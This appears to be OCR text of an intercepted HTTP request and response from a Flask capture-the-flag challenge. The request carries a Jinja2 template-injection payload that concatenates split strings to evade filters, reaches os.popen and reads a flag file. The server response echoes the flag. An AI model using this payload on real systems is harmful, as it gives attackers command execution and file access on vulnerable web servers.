 Request
Response
Raw Params Headers Hex
Raw Headers Hex HTML Render
1 GET
/{{(((redirect|attr('__cla'+'ss__')|attr('__mr'+'o__')|list)[-1]|attr('__subcla'+
'sses__')())[342]|attr('__in'+'it__')|attr('__globals__'))['pop'+'en']('cat%20/Th
1s_is_F1114g').read()}} HTTP/1.1
2 Host: 9:19009
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.9
1 HTTP/1.0 404 NOT FOUND
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 182
4 Server: Werkzeug/0.14.1 Python/3.5.2
5 Date: Fri, 24 Apr 2020 06:50:08 GMT
6
7
8
9 <div class="center-content error">
10 <h1>Oops! That page doesn't exist.</h1>
11 <h3>http:/ :19009/nctf{yulige_s_flask_Th1s_is__F1114g}
12 </h3>
13 </div>